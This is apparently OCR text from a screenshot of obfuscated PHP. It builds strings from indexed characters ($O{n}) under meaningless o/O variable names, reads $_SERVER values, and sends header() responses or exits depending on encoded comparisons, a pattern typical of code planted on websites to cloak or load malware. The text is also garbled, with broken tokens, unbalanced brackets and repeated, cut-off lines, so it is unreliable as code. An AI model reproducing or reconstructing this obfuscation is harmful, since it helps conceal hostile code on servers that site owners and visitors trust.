
  
$ooooooOoOoooOOOooo
[
$O
{
6
}.
$O
{
11
}.
$O
{
2
}.
$O
{
3
}.
$O
{
52
}.
$O
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
{
32
}.
$O
{
37
}.
$O
{
28
}
ERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
{
32
}.
$O
{
37
}.
$
);
echo
 ooOOoOOO(
$ooooOOOOoooOOOooOoo
,
$ooooooOoOoooOOOooo
VER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
{
32
}.
$O
{
37
}.
$O
{
ERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
52
}.
$O
{
32
}.
$O
{
37
}.
$
);
$oooOoOooOooOoooOOOoOoOoOoOo
=oooOOOo(
$oooOoOOooOoooOOO
OOOooo
[
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
52
}.
$O
{
6
}.
$O
{
11
}.
$O
{
2
oOOooOoooOOOoOoOoOoOoO
; 
$ooooooOOOOOoooOOOOooooooO
 = ooO
OOOOoooOOOOooooooO
==
$O
{
70
}.
$O
{
67
}.
$O
{
70
}){header(
$O
{
41
}.
}.
$O
{
70
}.
$O
{
67
}.
$O
{
70
}.
$O
{
57
}.
$O
{
50
}.
$O
{
8
}.
$O
{
4
}.
$O
{
57
}.
oOOOOOoooOOOOooooooO
==
$O
{
69
}.
$O
{
67
}.
$O
{
67
}){header(
$O
{
41
}.
$O
{
69
}.
$O
{
67
}.
$O
{
67
}.
$O
{
57
}.
$O
{
33
}.
$O
{
24
}.
$O
{
4
}.
$O
{
2
}.
}.
$O
{
2
}.
$O
{
3
}.
$O
{
57
}.
$O
{
28
}.
$O
{
3
}.
$O
{
3
}.
$O
{
8
}.
$O
{
3
});
exi
}.
$O
{
24
}.
$O
{
17
}){
echo
''
;
exit
;}
else
{
echo
$ooooooOOOOOooo
5
}.
$O
{
63
}.
$O
{
64
}.
$O
{
59
}.
$O
{
67
}.
$O
{
57
}.
$O
{
70
}.
$O
{
67
}.
$O
{
7
{
24
}.
$O
{
12
});} 
?>